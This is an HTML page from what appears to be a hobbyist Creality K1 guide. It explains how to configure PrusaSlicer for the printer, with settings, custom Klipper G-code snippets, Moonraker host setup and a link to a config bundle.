

<file: slicer/prusaslicer/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../">
      
      
        <link rel="next" href="../../links/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>PrusaSlicer - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#prusaslicer" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              PrusaSlicer
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" checked>
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          PrusaSlicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        PrusaSlicer
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#printer-settings" class="md-nav__link">
    Printer settings
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#custom-g-codes" class="md-nav__link">
    Custom G-codes
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#physical-printer" class="md-nav__link">
    Physical Printer
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#profiles" class="md-nav__link">
    Profiles
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#printer-settings" class="md-nav__link">
    Printer settings
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#custom-g-codes" class="md-nav__link">
    Custom G-codes
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#physical-printer" class="md-nav__link">
    Physical Printer
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#profiles" class="md-nav__link">
    Profiles
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="prusaslicer">Prusaslicer</h1>
<p>Here I explain how to set up PrusaSlicer to be able to slice Gcodes for the Creality K1. Furthermore, you will find a
config bundle at the end, which you can import into PrusaSlicer.</p>
<h2 id="printer-settings">Printer settings</h2>
<p>Important are the following Settings:</p>
<ul>
<li>G-code flavor: Klipper</li>
<li>G-code thumbnails: 96x96, 32x32, 300x300</li>
<li>Format of G-code thumbnails: PNG</li>
<li>Use relative E distances: unchecked</li>
</ul>
<figure>
<p><img alt="Image title" src="../img/printer-settings.png" width="800" />
  </p>
<figcaption>PrusaSlicer &gt; Printer Settings &gt; General</figcaption>
</figure>
<h2 id="custom-g-codes">Custom G-codes</h2>
<p>Start G-code:</p>
<pre><code>M82 ;absolute extrusion mode
M140 S0
M104 S0 
SET_PRINT_STATS_INFO TOTAL_LAYER=[total_layer_count]
START_PRINT EXTRUDER_TEMP={first_layer_temperature[0]} BED_TEMP=[first_layer_bed_temperature]
</code></pre>
<p>End G-code:</p>
<pre><code>END_PRINT
; total layers count = [total_layer_count]
</code></pre>
<p>Before layer change G-Code:</p>
<pre><code>;BEFORE_LAYER_CHANGE
;[layer_z]
</code></pre>
<p>After layer change G-code:</p>
<pre><code>;AFTER_LAYER_CHANGE
;[layer_z]
SET_PRINT_STATS_INFO CURRENT_LAYER={layer_num + 1}
</code></pre>
<h2 id="physical-printer">Physical Printer</h2>
<p>Please use the Host Type <code>Klipper (via Moonraker)</code>, type in your IP address and add the port <code>7125</code> with a <code>:</code> for
Moonraker after the IP, like in the screenshot below:</p>
<figure>
<p><img alt="Image title" src="../img/physical-printer.png" width="800" />
  </p>
<figcaption>PrusaSlicer &gt; Physical Printer</figcaption>
</figure>
<h2 id="profiles">Profiles</h2>
<p>Here you can find a full Printer Config Bundle for the Creality K1 with 0.2mm Layer-Height and nobufil ABSx Filament:</p>
<ul>
<li><a href="https://raw.githubusercontent.com/meteyou/creality-k1/main/slicer-profile/PrusaSlicer_config_bundle-Creality_K1.ini" target="_blank">Download Config Bundle</a></li>
</ul>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
